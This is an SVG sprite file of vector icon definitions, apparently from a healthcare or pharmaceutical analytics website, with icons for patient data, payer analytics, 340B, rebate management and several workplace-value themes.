<symbol id=":patient-refinery" viewBox="0 0 56.53 56.66"><defs/><title>icon-patient-patient-data-refinery</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="5.94" cy="5.94" r="4.94"/><circle class="cls-1" cx="5.94" cy="28.33" r="4.94"/><circle class="cls-1" cx="5.94" cy="50.72" r="4.94"/><rect class="cls-1" x="33.15" y="12.97" width="4.67" height="30.72"/><line class="cls-1" x1="10.89" y1="28.33" x2="33.15" y2="28.33"/><line class="cls-1" x1="37.82" y1="28.33" x2="55.53" y2="28.33"/><polyline class="cls-1" points="50.56 23.37 55.53 28.33 50.56 33.3"/><path class="cls-1" d="M10.89,5.94h2.8A8.34,8.34,0,0,1,22,14.28h0a8.33,8.33,0,0,0,8.34,8.33h2.79"/><path class="cls-1" d="M10.89,50.72h2.8A8.33,8.33,0,0,0,22,42.38h0a8.33,8.33,0,0,1,8.34-8.33h2.79"/></g></g></symbol>
<symbol id=":patient-services" viewBox="0 0 54.87 55.63"><defs/><title>icon-patient-patient-services-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="24.88" cy="14.35" r="13.35"/><path class="cls-1" d="M47.86,37c-1-3.83-2.81-7.39-5.57-8.27l-9.64-3.5a13.2,13.2,0,0,1-15.54,0l-9.64,3.5C3,30.1,1,38.56,1,43.74A35.15,35.15,0,0,0,24.88,52.8c1.29,0,2.53-.07,3.73-.19"/><path class="cls-1" d="M44.24,47.22a30.87,30.87,0,0,0,3.62-2.66"/><path class="cls-1" d="M34.62,51.48c1.28-.36,2.49-.77,3.61-1.21"/><rect class="cls-1" x="28.61" y="46.79" width="6.01" height="7.84"/><rect class="cls-1" x="38.23" y="38.75" width="6.01" height="15.88"/><rect class="cls-1" x="47.86" y="22.68" width="6.01" height="31.96"/></g></g></symbol>
<symbol id=":sp-analytics" viewBox="0 0 73.75 49.8"><defs/><title>icon-patient-specialty-pharmacy-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="72.75" y1="15.04" x2="60.75" y2="3.03"/><rect class="cls-1" x="60.25" y="8.05" width="8.22" height="6.76" transform="translate(101.8 65.01) rotate(-135)"/><line class="cls-1" x1="69.14" y1="20.98" x2="54.8" y2="6.64"/><polygon class="cls-1" points="32.73 37.24 38.54 43.05 43.09 40.83 66.05 17.88 57.9 9.74 34.95 32.69 32.73 37.24"/><line class="cls-1" x1="43.1" y1="40.83" x2="34.95" y2="32.69"/><line class="cls-1" x1="61.01" y1="22.92" x2="56.94" y2="18.85"/><line class="cls-1" x1="57.43" y1="26.5" x2="54.52" y2="23.6"/><line class="cls-1" x1="53.84" y1="30.08" x2="49.77" y2="26.01"/><line class="cls-1" x1="50.26" y1="33.67" x2="47.36" y2="30.76"/><line class="cls-1" x1="46.68" y1="37.25" x2="42.61" y2="33.18"/><line class="cls-1" x1="35.64" y1="40.15" x2="28.37" y2="47.41"/><path class="cls-1" d="M59.15,24.77A12,12,0,1,1,46,37.91"/><line class="cls-1" x1="52.59" y1="31.34" x2="66.51" y2="45.27"/><line class="cls-1" x1="32.07" y1="18.48" x2="49.27" y2="1"/><line class="cls-1" x1="23.3" y1="14.66" x2="27.15" y2="18.51"/><line class="cls-1" x1="6.97" y1="26.04" x2="18.35" y2="14.66"/><circle class="cls-1" cx="20.83" cy="12.18" r="3.5"/><circle class="cls-1" cx="29.62" cy="20.98" r="3.5"/><circle class="cls-1" cx="4.5" cy="28.51" r="3.5"/><polyline class="cls-1" points="42.78 1 49.27 1 49.27 7.49"/></g></g></symbol>
<symbol id=":340b" viewBox="0 0 44.86 44.86"><defs/><title>icon-payer-340b-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="1" y="14.01" width="42.86" height="29.85"/><polygon class="cls-1" points="1 14.01 1 1 15.47 1 15.47 5.22 43.86 5.22 43.86 14.01 1 14.01"/><path class="cls-2" d="M8.23,27.48h.7a3.81,3.81,0,0,0,.59-.05,1.5,1.5,0,0,0,.52-.16,1.12,1.12,0,0,0,.38-.34,1.11,1.11,0,0,0,.14-.58.91.91,0,0,0-.37-.75,1.33,1.33,0,0,0-.89-.3,1.23,1.23,0,0,0-.82.27,1.24,1.24,0,0,0-.43.67L5.7,25.75a3.2,3.2,0,0,1,.51-1.12A3,3,0,0,1,7,23.89a3.35,3.35,0,0,1,1.05-.42,4.86,4.86,0,0,1,1.22-.14,5.43,5.43,0,0,1,1.29.16,3.06,3.06,0,0,1,1.09.52,2.63,2.63,0,0,1,.75.87,2.75,2.75,0,0,1,.28,1.26,2.33,2.33,0,0,1-.45,1.44,2,2,0,0,1-1.28.77v0a2.1,2.1,0,0,1,.81.27,2.14,2.14,0,0,1,.59.53,2.52,2.52,0,0,1,.37.71,3,3,0,0,1,.13.84,2.83,2.83,0,0,1-.3,1.33,2.64,2.64,0,0,1-.78.94,3.54,3.54,0,0,1-1.15.57,5.39,5.39,0,0,1-1.41.18,4.2,4.2,0,0,1-2.33-.62,3.06,3.06,0,0,1-1.29-2l2.25-.53a1.52,1.52,0,0,0,.47.85,1.48,1.48,0,0,0,1,.32,1.22,1.22,0,0,0,1.37-1.3,1.09,1.09,0,0,0-.18-.67,1,1,0,0,0-.46-.34,2.14,2.14,0,0,0-.64-.14l-.71,0H8.23Z"/><path class="cls-2" d="M18.34,31.57h-4.4v-1.8l4.12-6.27h2.33v6.27h1.3v1.8h-1.3v2H18.34Zm0-5.28h0l-2.23,3.48h2.26Z"/><path class="cls-2" d="M22.5,28.55a10.48,10.48,0,0,1,.17-1.83A5.3,5.3,0,0,1,23.25,25a3.39,3.39,0,0,1,1.15-1.23,3.28,3.28,0,0,1,1.85-.48,3.34,3.34,0,0,1,1.86.48A3.45,3.45,0,0,1,29.25,25a5.31,5.31,0,0,1,.59,1.68,10.49,10.49,0,0,1,0,3.65,5.31,5.31,0,0,1-.59,1.68,3.61,3.61,0,0,1-4.85,1.24,3.42,3.42,0,0,1-1.15-1.24,5.3,5.3,0,0,1-.58-1.68A10.45,10.45,0,0,1,22.5,28.55Zm2.14,0c0,.26,0,.58,0,.95a4.21,4.21,0,0,0,.19,1.07,2.17,2.17,0,0,0,.48.87,1.13,1.13,0,0,0,.9.36,1.16,1.16,0,0,0,.9-.36,2.17,2.17,0,0,0,.48-.87,4.71,4.71,0,0,0,.2-1.07c0-.37,0-.69,0-.95s0-.59,0-1a4.71,4.71,0,0,0-.2-1.07,2.17,2.17,0,0,0-.48-.87,1.15,1.15,0,0,0-.9-.35,1.13,1.13,0,0,0-.9.35,2.17,2.17,0,0,0-.48.87,4.21,4.21,0,0,0-.19,1.07C24.65,28,24.64,28.28,24.64,28.55Z"/><path class="cls-2" d="M31.5,23.5h3.76a9.76,9.76,0,0,1,1.32.09,4,4,0,0,1,1.19.37,2.28,2.28,0,0,1,.85.78A2.35,2.35,0,0,1,39,26.06a2.09,2.09,0,0,1-.48,1.42,2.51,2.51,0,0,1-1.26.81v0a2.85,2.85,0,0,1,.91.28,2.25,2.25,0,0,1,1.15,1.27,2.76,2.76,0,0,1,.15.91,2.42,2.42,0,0,1-.34,1.34,2.78,2.78,0,0,1-.88.86,4,4,0,0,1-1.22.47,6.88,6.88,0,0,1-1.35.14H31.5Zm2.22,4h1.61a3,3,0,0,0,.51-.06,1.3,1.3,0,0,0,.45-.19,1,1,0,0,0,.32-.34,1,1,0,0,0,.12-.51,1,1,0,0,0-.14-.53.88.88,0,0,0-.35-.31,1.7,1.7,0,0,0-.48-.17,3.27,3.27,0,0,0-.53-.05H33.72Zm0,4.17h2a2.37,2.37,0,0,0,.52-.06,1.16,1.16,0,0,0,.47-.2,1,1,0,0,0,.35-.37,1,1,0,0,0,.14-.55A.89.89,0,0,0,37,30a1.06,1.06,0,0,0-.45-.33,2.16,2.16,0,0,0-.58-.16,4.27,4.27,0,0,0-.59-.05H33.72Z"/></g></g></symbol>
<symbol id=":payer-analytics" viewBox="0 0 55.82 45.46"><defs/><title>icon-payer-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M20.91,29.59,30,38.64a3.48,3.48,0,0,0,4.94,0h0a3.49,3.49,0,0,0,0-4.93L22,20.79a4.53,4.53,0,0,0-3.21-1.33H2.14A1.14,1.14,0,0,0,1,20.6v9.54a1.14,1.14,0,0,0,1.14,1.14H9.8a1.16,1.16,0,0,1,.76.27l14.6,11.91a4.48,4.48,0,0,0,3.94.86l23.48-6A3,3,0,0,0,54.7,34.6h0a3,3,0,0,0-3.2-2.14L35.4,34.33"/><path class="cls-1" d="M16.41,19.46c0-.18,0-.36,0-.53A17.93,17.93,0,1,1,45.18,33.2"/><path class="cls-1" d="M30.33,22.92a4,4,0,1,0,4-4,4,4,0,1,1,4-4"/><line class="cls-1" x1="34.33" y1="8.47" x2="34.33" y2="10.94"/><line class="cls-1" x1="34.33" y1="26.92" x2="34.33" y2="29.38"/></g></g></symbol>
<symbol id=":g2n" viewBox="0 0 55.2 41.3"><defs/><title>icon-payer-g2n</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="1 40.3 23.74 17.57 30.64 24.47 51.49 3.62"/><polyline class="cls-1" points="51.49 12.04 51.49 3.62 43.07 3.62"/><path class="cls-1" d="M43.07,30a2.59,2.59,0,1,0,2.59-2.59,2.59,2.59,0,1,1,2.58-2.58"/><line class="cls-1" x1="45.66" y1="20.65" x2="45.66" y2="22.24"/><line class="cls-1" x1="45.66" y1="32.58" x2="45.66" y2="34.18"/><path class="cls-1" d="M10.74,13a2.59,2.59,0,1,0,2.58-2.58A2.59,2.59,0,1,1,15.91,7.8"/><line class="cls-1" x1="13.32" y1="3.62" x2="13.32" y2="5.22"/><line class="cls-1" x1="13.32" y1="15.56" x2="13.32" y2="17.15"/><polyline class="cls-1" points="1 1 1 40.3 54.2 40.3"/></g></g></symbol>
<symbol id=":gp" viewBox="0 0 54.45 52.98"><defs/><title>icon-payer-government-pricing</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="47.03 19.73 7.41 19.73 27.22 1 47.03 19.73"/><rect class="cls-1" x="4.21" y="19.73" width="46.03" height="3.87"/><rect class="cls-1" x="4.21" y="44.23" width="46.03" height="3.87"/><rect class="cls-1" x="1" y="48.1" width="52.45" height="3.87"/><rect class="cls-1" x="9.63" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="20.03" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="30.42" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="40.82" y="23.6" width="4" height="20.62"/><path class="cls-1" d="M25,13.36a2.25,2.25,0,1,0,2.24-2.24,2.24,2.24,0,1,1,2.25-2.24"/><line class="cls-1" x1="27.22" y1="6.64" x2="27.22" y2="5.42"/><line class="cls-1" x1="27.22" y1="16.82" x2="27.22" y2="15.61"/></g></g></symbol>
<symbol id=":rebate-management" viewBox="0 0 60.78 31.73"><defs/><title>icon-payer-rebate-management</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M1,27.73H5C17.72,27.73,17.72,4,30.39,4S43.06,27.73,55.74,27.73h4"/><polyline class="cls-1" points="4 30.73 1 27.73 4 24.73"/><polyline class="cls-1" points="56.78 1 59.78 4 56.78 7.01"/><path class="cls-1" d="M59.78,4h-4C43.06,4,43.06,27.73,30.39,27.73S17.72,4,5,4H1"/><path class="cls-1" d="M27,19.24a3.37,3.37,0,1,0,3.37-3.37,3.37,3.37,0,1,1,3.37-3.37"/><line class="cls-1" x1="30.39" y1="9.13" x2="30.39" y2="7.06"/><line class="cls-1" x1="30.39" y1="24.67" x2="30.39" y2="22.61"/></g></g></symbol>
<symbol id=":gear-resources" viewBox="0 0 57.49 57.49"><g id="gear-resources" transform="translate(-288.115 -128.5)"><path id="Path_867" data-name="Path 867" d="M344.1,151.05l-3.6-8.689-5.287,1.759a22.47,22.47,0,0,0-5.236-5.229l1.761-5.292-8.689-3.6-2.5,4.989a22.381,22.381,0,0,0-7.4-.005L310.665,130l-8.69,3.6,1.761,5.287a22.442,22.442,0,0,0-5.229,5.238l-5.292-1.763-3.6,8.689,4.987,2.5a22.428,22.428,0,0,0,0,7.4l-4.984,2.495,3.6,8.689,5.287-1.761a22.4,22.4,0,0,0,5.237,5.229l-1.761,5.292,8.689,3.6,2.5-4.987a22.468,22.468,0,0,0,7.4.005l2.494,4.982,8.689-3.6-1.759-5.287a22.436,22.436,0,0,0,5.229-5.236l5.292,1.763,3.6-8.69-4.989-2.495a22.379,22.379,0,0,0,.005-7.4Z" transform="translate(0)"/><path id="Path_868" data-name="Path 868" d="M317.931,149.353a8.966,8.966,0,1,1-8.965-8.968A8.966,8.966,0,0,1,317.931,149.353Z" transform="translate(8.239 8.239)"/></g></symbol>
<symbol id=":chargeback" viewBox="0 0 46.8 53.6"><title>Asset 1</title><g> <g id="Layer_1-2"> <path class="st0" d="M19.3,30.8c-0.1,2.3,1.6,4.2,3.9,4.3s4.2-1.6,4.3-3.9c0-0.1,0-0.3,0-0.4c0-5.7-8.2-2.4-8.2-8.1 c-0.1-2.3,1.6-4.2,3.9-4.3c2.3-0.1,4.2,1.6,4.3,3.9c0,0.1,0,0.3,0,0.4"/> <line class="st0" x1="23.4" y1="17.6" x2="23.4" y2="15.8"/> <line class="st0" x1="23.4" y1="35.9" x2="23.4" y2="37.6"/> <circle class="st0" cx="23.4" cy="26.7" r="14.7"/> <path class="st0" d="M23.4,4.6c12.4,0,22.4,10.1,22.3,22.5c0,9.8-6.4,18.4-15.7,21.3"/> <path class="st0" d="M16.3,5.7C4.6,9.6-1.8,22.3,2.1,34c3,9.2,11.6,15.3,21.3,15.3"/> <polyline class="st1" points="26.1,8.4 22.4,4.6 26.1,0.8 "/> <polyline class="st1" points="20.7,45.2 24.5,49 20.7,52.8 "/> </g> </g></symbol>
<symbol id=":effective" viewBox="0 0 92.9 70.9"><title>hand</title><g id="effective" transform="translate(-380.695 -330.16)"> <path id="Path_1115" d="M413.6,358.7l-6.6,3.8v23.6l20.4,11.8l20.4-11.8v-23.6l-6.6-3.8"/> <line id="Line_147" class="st0" x1="427.4" y1="371" x2="427.4" y2="341.4"/> <circle id="Ellipse_43" cx="427.4" cy="337.1" r="4.3"/> <circle id="Ellipse_44" cx="398.3" cy="348.1" r="4.3"/> <path id="Path_1116" d="M420.1,381v-32.9h-17.5"/> <circle id="Ellipse_45" cx="456.5" cy="348.1" r="4.3"/> <path id="Path_1117" d="M434.7,381v-32.9h17.5"/> </g></symbol>
<symbol id=":grow" viewBox="0 0 92.9 70.9"><title>hand</title><g id="grow" transform="translate(-522.09 -413.146)"> <path id="Path_1155" d="M569.8,447.1l-34.7-8.1l66.6-23.9l-23.9,66.6L569.8,447.1z"/> </g></symbol>
<symbol id=":hackathon" viewBox="0 0 92.9 70.9"><title>hand</title><g id="hackathon" transform="translate(-453.932 -406.601)"> <path id="Path_1152" d="M519.9,438.8c0-11.2-9.1-20.4-20.3-20.4c-11.2,0-20.4,9.1-20.4,20.3c0,7.7,4.3,14.7,11.1,18.2v10.4h18.5 v-10.4C515.6,453.4,519.9,446.4,519.9,438.8z"/> <path id="Path_1153" d="M508.8,467.3c0,5.1-4.2,9.2-9.3,9.2c-5.1,0-9.2-4.1-9.2-9.2H508.8z"/> <line id="Line_155" class="st0" x1="490.4" y1="462.7" x2="508.8" y2="462.7"/> <line id="Line_156" class="st0" x1="491.6" y1="471.9" x2="507.6" y2="471.9"/> <path id="Path_1154" d="M501.5,462.7v-25.3c0-1.5,1.2-2.7,2.7-2.7l0,0h1.4c1.5,0,2.7,1.2,2.7,2.7l0,0v2.1c0,1.5-1.2,2.7-2.7,2.7 l0,0h-12.2c-1.5,0-2.7-1.2-2.7-2.7v-2.1c0-1.5,1.2-2.7,2.7-2.7c0,0,0,0,0,0h1.4c1.5,0,2.7,1.2,2.7,2.7l0,0v25.3"/> <line id="Line_157" class="st0" x1="499.6" y1="414.5" x2="499.6" y2="407.5"/> <line id="Line_158" class="st0" x1="487.5" y1="417.8" x2="483.9" y2="411.7"/> <line id="Line_159" class="st0" x1="478.6" y1="426.6" x2="472.5" y2="423.1"/> <line id="Line_160" class="st0" x1="475.3" y1="438.8" x2="468.3" y2="438.8"/> <line id="Line_161" class="st0" x1="478.6" y1="450.9" x2="472.5" y2="454.4"/> <line id="Line_162" class="st0" x1="511.7" y1="417.8" x2="515.2" y2="411.7"/> <line id="Line_163" class="st0" x1="520.6" y1="426.6" x2="526.7" y2="423.1"/> <line id="Line_164" class="st0" x1="523.8" y1="438.8" x2="530.9" y2="438.8"/> <line id="Line_165" class="st0" x1="520.6" y1="450.9" x2="526.7" y2="454.4"/> </g></symbol>
<symbol id=":impact" viewBox="0 0 92.9 70.9"><title>hand</title><g id="impact" transform="translate(-207.797 -334.994)"> <circle id="Ellipse_39" cx="253.4" cy="370.6" r="33.6"/> <circle id="Ellipse_40" cx="253.4" cy="370.6" r="21.1"/> <circle id="Ellipse_41" cx="253.4" cy="370.6" r="8.3"/> <line id="Line_142" class="st0" x1="286.6" y1="337.4" x2="259.3" y2="364.8"/> <path id="Path_1103" d="M276.8,337.4h9.8v9.8"/> <line id="Line_143" class="st0" x1="220.2" y1="337.4" x2="247.6" y2="364.8"/> <path id="Path_1104" d="M220.2,347.3v-9.8h9.8"/> <line id="Line_144" class="st0" x1="220.2" y1="403.8" x2="247.6" y2="376.5"/> <path id="Path_1105" d="M230.1,403.8h-9.8V394"/> <line id="Line_145" class="st0" x1="286.6" y1="403.8" x2="259.3" y2="376.5"/> <path id="Path_1106" d="M286.6,394v9.8h-9.8"/> </g></symbol>
<symbol id=":indy" viewBox="0 0 92.9 70.9"><title>hand</title><g id="indy" transform="translate(-360.889 -414.901)"> <circle id="Ellipse_52" cx="377.9" cy="427.6" r="8.3"/> <path id="Path_1149" d="M388.3,455.6v-9c0.1-5.8-4.5-10.5-10.2-10.8c-5.8-0.1-10.5,4.5-10.6,10.2c0,0.1,0,0.1,0,0.2v9.8 c0,4.8,3.9,8.8,8.8,8.8c0,0,0,0,0,0h13.9v18.8h9.3v-18.8l0,0c0-5.1-4.1-9.3-9.3-9.3L388.3,455.6z"/> <circle id="Ellipse_53" cx="435.8" cy="427.6" r="8.3"/> <path id="Path_1150" d="M425.4,455.6v-9c-0.1-5.8,4.5-10.5,10.2-10.8c5.8-0.1,10.5,4.5,10.6,10.2c0,0.1,0,0.1,0,0.2v9.8 c0,4.8-3.9,8.8-8.8,8.8h-13.9v18.8h-9.3v-18.8l0,0c0-5.1,4.1-9.3,9.3-9.3H425.4z"/> <rect id="Rectangle_172" x="394.3" y="445.7" width="25.2" height="5"/> <rect id="Rectangle_173" x="404.7" y="450.7" width="4.4" height="33"/> <path id="Path_1151" d="M416.6,430l1.9,1.3c-0.2,0.8-0.5,1.7-0.8,2.5l-2.2-0.1c-0.4,0.6-0.8,1.3-1.3,1.8l0.8,2.1 c-0.6,0.6-1.3,1.1-2.1,1.5l-1.8-1.4c-0.7,0.3-1.4,0.5-2.1,0.7l-0.6,2.1c-0.9,0.1-1.7,0.1-2.6,0l-0.6-2.1c-0.7-0.2-1.4-0.4-2.1-0.7 l-1.8,1.4c-0.8-0.4-1.5-0.9-2.1-1.5l0.7-2.1c-0.5-0.5-0.9-1.2-1.3-1.8l-2.2,0.1c-0.4-0.8-0.6-1.6-0.8-2.5l1.9-1.3 c-0.1-0.7-0.1-1.5,0-2.2l-1.9-1.3c0.2-0.8,0.5-1.7,0.8-2.5l2.2,0.1c0.4-0.6,0.8-1.3,1.3-1.8l-0.7-2.1c0.6-0.6,1.3-1.1,2.1-1.5 l1.8,1.4c0.7-0.3,1.4-0.5,2.1-0.7l0.6-2.1c0.9-0.1,1.7-0.1,2.6,0l0.6,2.1c0.7,0.1,1.4,0.4,2.1,0.7l1.8-1.4c0.8,0.4,1.5,0.9,2.1,1.5 l-0.8,2.1c0.5,0.5,0.9,1.2,1.3,1.8l2.2-0.1c0.4,0.8,0.6,1.6,0.8,2.5l-1.9,1.3C416.6,428.5,416.6,429.3,416.6,430L416.6,430z M406.9,423.6c-2.9,0-5.3,2.4-5.3,5.3s2.4,5.3,5.3,5.3c2.9,0,5.3-2.4,5.3-5.3c0,0,0,0,0,0C412.2,426,409.8,423.6,406.9,423.6 C406.9,423.6,406.9,423.6,406.9,423.6L406.9,423.6z"/> </g></symbol>
<symbol id=":loan" viewBox="0 0 92.9 70.9"><title>hand</title><g id="loan" transform="translate(-196.048 -408.311)"> <path id="Path_1142" d="M248.7,436.7l34.7,9.3l-41,11l-41-11l34.7-9.3"/> <path id="Path_1143" d="M220.9,451.2l21.5,5.7l21.5-5.7v20l-21.5,5.7l-21.5-5.7V451.2z"/> <rect id="Rectangle_171" x="229.4" y="444" width="26" height="4.1"/> <circle id="Ellipse_48" cx="242.4" cy="424" r="14.2"/> <line id="Line_152" class="st0" x1="277.2" y1="447.7" x2="277.2" y2="462.3"/> <path id="Path_1144" d="M277.2,476.9l-4.3-4.3l4.3-10.3l4.3,10.3L277.2,476.9z"/> <g id="Group_369"> <path id="Path_1145" d="M238.5,427.9c0,2.1,1.7,3.9,3.9,3.9c2.1,0,3.9-1.7,3.9-3.9c0-2.1-1.7-3.9-3.9-3.9c0,0,0,0,0,0 c-2.1,0-3.9-1.7-3.9-3.9s1.7-3.9,3.9-3.9s3.9,1.7,3.9,3.9l0,0"/> <line id="Line_153" class="st0" x1="242.4" y1="416.2" x2="242.4" y2="413.3"/> <line id="Line_154" class="st0" x1="242.4" y1="434.6" x2="242.4" y2="431.8"/> </g> </g></symbol>
<symbol id=":parental" viewBox="0 0 92.9 70.9"><title>hand</title><g id="parental" transform="translate(-284.302 -418.311)"> <circle id="Ellipse_49" cx="308.8" cy="431.2" r="11.5"/> <path id="Path_1146" d="M325.3,453.5c-3.9-9.1-14.4-13.3-23.5-9.5c-6.6,2.8-10.9,9.3-10.9,16.5v22.7h26.9"/> <circle id="Ellipse_50" cx="352.3" cy="431.2" r="11.5"/> <path id="Path_1147" d="M343.3,483.2h26.9v-22.7c0-9.9-8-17.9-17.9-17.9c-7.1,0-13.6,4.3-16.4,10.8"/> <circle id="Ellipse_51" cx="330.6" cy="459.7" r="8.2"/> <path id="Path_1148" d="M343.3,480.5c0.1-7-5.5-12.8-12.5-12.9c-7-0.1-12.8,5.5-12.9,12.5c0,0.1,0,0.3,0,0.4v7h25.5V480.5z"/> </g></symbol>
<symbol id=":accountable" viewBox="0 0 92.9 70.9"><title>hand</title><g id="accountable" transform="translate(-446.841 -331.16)"> <circle id="Ellipse_46" cx="493" cy="339.9" r="6.8"/> <line id="Line_148" class="st0" x1="493" y1="346.7" x2="493" y2="399.4"/> <line id="Line_149" class="st0" x1="470.7" y1="399.4" x2="515.3" y2="399.4"/> <line id="Line_150" class="st0" x1="486.2" y1="339.9" x2="468.2" y2="339.9"/> <path id="Path_1118" d="M480.1,364.7c0,6.6-5.4,12-12,12c-6.6,0-12-5.4-12-12H480.1z"/> <path id="Path_1119" d="M456.2,364.7l12-24.9l12,24.9"/> <line id="Line_151" class="st0" x1="499.8" y1="339.9" x2="517.9" y2="339.9"/> <path id="Path_1120" d="M505.9,364.7c0,6.6,5.4,12,12,12c6.6,0,12-5.4,12-12H505.9z"/> <path id="Path_1121" d="M529.9,364.7l-12-24.9l-12,24.9"/> </g></symbol>
<symbol id=":belong" viewBox="0 0 92.9 70.9"><title>hand</title><g id="belong" transform="translate(-514.831 -329.458)"> <circle id="Ellipse_47" cx="560.7" cy="348.1" r="16.6"/> <path id="Path_1122" d="M587.7,391.7c0-14.9-12.1-27-27-27c-14.9,0-27,12.1-27,27v6.6h54.1V391.7z"/> <path id="Path_1123" d="M570,374.6c-2.4-2.4-6.2-2.4-8.6,0c0,0,0,0,0,0l-0.8,0.8l-0.8-0.8c-2.3-2.4-6.2-2.5-8.6-0.1 c-2.4,2.3-2.5,6.2-0.1,8.6c0,0,0.1,0.1,0.1,0.1l9.4,9.4l9.4-9.4C572.4,380.8,572.4,377,570,374.6C570,374.6,570,374.6,570,374.6z"/> </g></symbol>
<symbol id=":diverse" viewBox="0 0 92.9 70.9"><title>hand</title><g id="diverse" transform="translate(-322.765 -334.87)"> <path id="Path_1111" class="st0" d="M375.7,392.6c10.9-4.2,18-14.7,18-26.3"/> <path id="Path_1112" class="st0" d="M337.8,360.9c-2.7,13.9,5.4,27.7,18.8,32.2"/> <path id="Path_1113" class="st0" d="M389.7,351.7c-8-13.4-25.4-17.7-38.8-9.6c-0.3,0.2-0.6,0.4-0.9,0.6"/> <circle id="Ellipse_42" class="st0" cx="342" cy="350.6" r="11.2"/> <rect id="Rectangle_160" x="356.6" y="385" class="st0" width="19.1" height="19.1"/> <path id="Path_1114" class="st0" d="M380.6,366.3l13.1-21.1l13.1,21.1H380.6z"/> </g></symbol>
<symbol id=":challenge" viewBox="0 0 92.9 70.9"><style type="text/css"> .st0{fill:none;} </style><title>hand</title><g id="challenge" transform="translate(-255.762 -335.37)"> <path id="Path_1107" d="M325.7,403.1l-29.5-40.6l-29.5,40.6L325.7,403.1z"/> <path id="Path_1108" d="M337.2,403.1l-18.5-25.5l-5.7,7.9l12.8,17.6L337.2,403.1z"/> <line id="Line_146" class="st0" x1="296.3" y1="362.6" x2="296.3" y2="338.8"/> <rect id="Rectangle_159" x="296.3" y="343.4" width="12.4" height="11.2"/> <path id="Path_1109" d="M314,359.5h-12.4v-4.9h7.1v-6.4h5.3V359.5z"/> <path id="Path_1110" d="M286.4,376.2l4.3,6l4-5.4l5.2,7.1l5.9-8.2"/> </g></symbol>
<symbol id=":gtn" viewBox="0 0 67.69 64.21"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="31.41" y1="32.8" x2="31.41" y2="62.96"/><path class="cls-1" d="M31.41,32.8,52.73,54.12A30.15,30.15,0,1,1,31.41,2.65Z"/><line class="cls-1" x1="1.25" y1="32.8" x2="31.41" y2="32.8"/><path class="cls-1" d="M36.29,1.25A30.16,30.16,0,0,1,57.61,52.73L36.29,31.41Z"/><line class="cls-1" x1="37.29" y1="32.41" x2="58.61" y2="11.08"/><line class="cls-1" x1="42.23" y1="37.34" x2="62.71" y2="16.86"/><line class="cls-1" x1="36.29" y1="23.53" x2="53.31" y2="6.51"/><line class="cls-1" x1="36.29" y1="13.65" x2="46.8" y2="3.14"/><line class="cls-1" x1="47.17" y1="42.28" x2="65.51" y2="23.94"/><line class="cls-1" x1="52.11" y1="47.22" x2="66.4" y2="32.92"/></g></g></symbol>
<symbol id=":forecasts" viewBox="0 0 62.66 67.48"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="34.65 59.78 1.25 59.78 1.25 1.25 29.74 1.25 46.03 17.55 46.03 32.77"/><polygon class="cls-1" points="29.74 1.25 29.74 17.55 46.03 17.55 29.74 1.25"/><path class="cls-1" d="M27.73,49.9a12.59,12.59,0,1,1,7.83-16"/><line class="cls-1" x1="23.64" y1="25.39" x2="23.64" y2="37.98"/><line class="cls-1" x1="23.64" y1="37.98" x2="29.44" y2="39.7"/><line class="cls-1" x1="23.64" y1="37.98" x2="14.16" y2="46.26"/><line class="cls-1" x1="16.94" y1="27.33" x2="23.64" y2="37.98"/><circle class="cls-1" cx="42.26" cy="47.09" r="14.8"/><line class="cls-1" x1="52.73" y1="57.55" x2="61.41" y2="66.23"/><path class="cls-1" d="M48.19,53a8.38,8.38,0,0,1-11.85,0"/><line class="cls-1" x1="9.34" y1="12.78" x2="21.42" y2="12.78"/><line class="cls-1" x1="9.34" y1="17.54" x2="16.88" y2="17.54"/></g></g></symbol>
<symbol id=":patient-data-ag" viewBox="0 0 60 60"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1-2"><g><path d="M10.6,14.2a4.3,4.3,0,0,1-4.2,4.4A4.3,4.3,0,0,1,6.2,10h.2a4.2,4.2,0,0,1,4.2,4.2Z"/><path d="M10.6,30.2a4.2,4.2,0,0,1-4.2,4.2h0a4.2,4.2,0,0,1-4.3-4.1h0a4.3,4.3,0,1,1,8.5-1.3A2.9,2.9,0,0,1,10.6,30.2Z"/><path d="M10.6,46.1a4.3,4.3,0,0,1-4.2,4.4,4.3,4.3,0,0,1-.2-8.6h.2a4.2,4.2,0,0,1,4.2,4.2Z"/><rect x="22.3" y="25.2" width="14.2" height="10.43"/><polyline points="10.6 14.2 25.9 14.2 25.9 25.2"/><polyline points="10.6 46.1 25.9 46.1 25.9 35.5"/><path d="M48.6,14.2A4.3,4.3,0,1,0,53,10h-.2a4.2,4.2,0,0,0-4.2,4.2Z"/><path d="M48.6,30.2a4.4,4.4,0,0,0,4.9,3.6,4.2,4.2,0,0,0,3.6-3.6,4.4,4.4,0,0,0-3.6-4.9,4.3,4.3,0,0,0-4.9,3.6A2.9,2.9,0,0,0,48.6,30.2Z"/><path d="M48.6,46.1A4.3,4.3,0,1,0,53,41.9h-.2a4.2,4.2,0,0,0-4.2,4.2Z"/><polyline points="48.6 14.2 33.3 14.2 33.3 25.2"/><polyline points="48.6 46.1 33.3 46.1 33.3 35.5"/></g></g></g></symbol>
